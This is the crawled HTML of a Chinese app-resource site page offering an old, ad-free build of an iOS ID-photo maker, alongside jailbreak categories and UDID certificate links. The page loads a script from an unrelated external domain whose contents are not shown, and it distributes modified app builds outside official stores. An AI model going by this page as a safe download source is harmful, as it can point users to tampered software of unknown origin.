

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s7ss.cn/index.php?tpl=content_app&id=449
body_size: 5569
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>智能证件照去广告免费下载|智能证件照去广告手机版下载 - 黑科技软件资源</title><meta name="keywords" content="智能证件照去广告" /><meta name="description" content="智能证件照去广告,商店免费软件，可以免费制作证件照，新版已有广告，这是旧版无广告版本" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=密友安卓">密友安卓</a>

                        
                        <a href="/index.php?tpl=search&q=jiuyi">jiuyi</a>

                        
                        <a href="/index.php?tpl=search&q=yac">yac</a>

                        
                        <a href="/index.php?tpl=search&q=yomu">yomu</a>

                        
                        <a href="/index.php?tpl=search&q=grok">grok</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" class="selected">苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" >规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=iPhone&p=1">苹果</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=po&p=1">苹果软件</a>&nbsp;>&nbsp;            <span>智能证件照去广告</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D591&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=449" class="l rank-img"><img src="https://i.loli.net/2020/11/14/ZWeIV6H15otOLbs.png" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=449"><b>智能证件照去广告</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 1169</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 8072</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：免费证件照</span>                            <span>更新日期：2020-11-14</span>                            <span>类型：</span>                            <span>最新版本：无广告版</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=591');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":591},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('591','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=449&hid=591">无广告版</a></li>                                        <li>免费证件照</li>                                        <li>2020-11-14</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=449&hid=591" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>智能证件照去广告 应用介绍</b></h3>                        <br />                        <p class="in-info">                            商店免费软件，可以免费制作证件照，新版已有广告，这是旧版无广告版本                        </p>                        <p class="line-t-25"></p>                        <h3><b>智能证件照去广告 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="449" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 6.25 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->

